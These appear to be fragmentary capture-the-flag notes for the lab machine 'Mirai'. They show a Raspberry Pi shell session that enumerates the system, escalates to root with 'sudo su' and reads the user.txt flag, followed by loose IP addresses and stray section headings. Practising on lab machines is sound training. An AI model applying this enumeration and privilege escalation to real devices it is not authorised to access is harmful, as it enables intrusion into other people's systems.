 192.168.1.15
10.10.14.10
10.10.10.48 - Mirai
pi@raspberrypi:~$ export TERM=xterm
pi@raspberrypi:~$ uname -a
Linux raspberrypi 3.16.0-4-686-pae #1 SMP Debian 3.16.36-1+deb8u2 (2016-10-19) i686 GNU/Linux
pi@raspberrypi:~$ lsb_release -a
No LSB modules are available.
Distributor ID: Debian
Description:    Debian GNU/Linux 8.9 (jessie)
Release:        8.9
Codename:       jessie
pi@raspberrypi:~$ id
uid=1000(pi) gid=1000(pi) groups=1000(pi),4(adm),20(dialout),24(cdrom),27(sudo),29(audio),44(video),46(plugdev),60(games),100(us
ers),101(input),108(netdev),117(i2c),998(gpio),999(spi)
pi@raspberrypi:~$ groups
pi adm dialout cdrom sudo audio video plugdev games users input netdev i2c gpio spi
pi@raspberrypi:~$ sudo su
root@raspberrypi:/home/pi# whoami
root
root@raspberrypi:/home/pi# cd /home
root@raspberrypi:/home# ls
pi
root@raspberrypi:/home# cd pi/
root@raspberrypi:/home/pi# ls
background.jpg  Desktop  Documents  Downloads  Music  oldconffiles  Pictures  Public  python_games  Templates  Videos
root@raspberrypi:/home/pi# cd Desktop/
root@raspberrypi:/home/pi/Desktop# ls
Plex  user.txt
root@raspberrypi:/home/pi/Desktop# cat user.txt
root@raspberrypi:/home/pi/Desktop# cat user.txt; echo
VPN - root's tasks
Reconnaissance - Enumeration